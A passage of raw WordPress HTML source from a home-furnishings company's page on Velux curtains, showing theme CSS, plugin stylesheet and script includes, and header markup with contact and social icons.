!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://decomat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-fontawesome-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_icons-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-et_line-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/fonts/et-line.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rfbwp-styles-css' href='https://decomat.com/wp-content/plugins/responsive-flipbook/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://decomat.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpns-style-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/nivo-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpns-style-theme-css' href='https://decomat.com/wp-content/plugins/wp-nivo-slider/themes/dark/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/min/core-styles.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='https://decomat.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1560083230' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://decomat.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1560083230' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://decomat.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://decomat.com/wp-content/themes/decomat-jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://decomat.com/wp-content/themes/jupiter/custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#000000;background-repeat:repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } @font-face { font-family:'star'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://decomat.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/decomat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ion-sound-js-extra">
/* <![CDATA[ */
var mpcthLocalize = {"soundsPath":"https:\/\/decomat.com\/wp-content\/plugins\/responsive-flipbook\/assets\/sounds\/","downloadPath":"https:\/\/decomat.com\/wp-content\/plugins\/responsive-flipbook\/includes\/download.php?file="};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/ion.sound.min.js?ver=6.8.3" id="ion-sound-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/responsive-flipbook/assets/js/jquery.doubletap.js?ver=6.8.3" id="jquery-doubletab-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/wp-nivo-slider/jquery.nivo.slider.pack.js?ver=3.2" id="wpns-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/decomat.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/decomat.com\/ca\/wp-json\/","wp_home_url":"https:\/\/decomat.com\/ca","wp_site_url":"https:\/\/decomat.com","wp_root_url":"https:\/\/decomat.com","wp_plugins_url":"https:\/\/decomat.com\/wp-content\/plugins","wp_content_url":"https:\/\/decomat.com\/wp-content","wp_includes_url":"https:\/\/decomat.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"55960f832a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://decomat.com/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-1.8.0-modded.js?ver=3.59.12" id="ngg_slick-js"></script>
<link rel="https://api.w.org/" href="https://decomat.com/ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://decomat.com/ca/wp-json/wp/v2/pages/1848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://decomat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://decomat.com/ca/?p=1848' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://decomat.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Fca%2Fmateriales%2Fcortina-toldo%2Fcortinas-velux%2Fmodelo%2Fsegun-acabados-perfiles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://decomat.com/ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdecomat.com%2Fca%2Fmateriales%2Fcortina-toldo%2Fcortinas-velux%2Fmodelo%2Fsegun-acabados-perfiles%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://decomat.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.1.1 - Responsive Touch Image Slider" />
<!--[if lt IE 9]><script>var rfbwp_ie_8 = true;</script><![endif]--><style type="text/css">
.qtranxs_flag_ca {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/ca.alt.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://decomat.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="ca" href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" rel="alternate" />
<link hreflang="es" href="https://decomat.com/es/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" rel="alternate" />
<link hreflang="fr" href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" rel="alternate" />
<link hreflang="en" href="https://decomat.com/en/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" rel="alternate" />
<link hreflang="x-default" href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/modelo/segun-acabados-perfiles/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media( max-width: 750px ) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media( max-width: 960px ) ul:before{display:none!important}.mk-process-steps:media( max-width: 960px ) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="decomat2" /><meta itemprop="datePublished" content="17 17UTC April 17UTC 2012" /><meta itemprop="dateModified" content="20 20UTC April 20UTC 2012" /><meta itemprop="publisher" content="decomat" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://decomat.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpcf7-text { width:184px}		</style>
		<meta name="generator" content="Jupiter Child Theme 4.0.9" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-1848 page-child parent-pageid-1836 wp-theme-jupiter wp-child-theme-decomat-jupiter-child loading _masterslider _msp_version_3.1.1 wpb-js-composer js-comp-ver-5.0.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-692a885e5df78" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+34.93.725.85.05">+34.93.725.85.05</a>
	</span>

<div class="mk-header-social toolbar-section"><ul><li><a class="instagram-hover " target="_blank" href="https://instagram.com/decomat_com"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-692a885e5e968" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></i></a></li><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-692a885e5eb33" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/decomat"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-692a885e5eced" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/DECOMAT"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-692a885e5eeb2" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></i></a></li><li><a class="pinterest-hover " target="_blank" href="https://www.pinterest.com/decomat/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-692a885e5f057" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 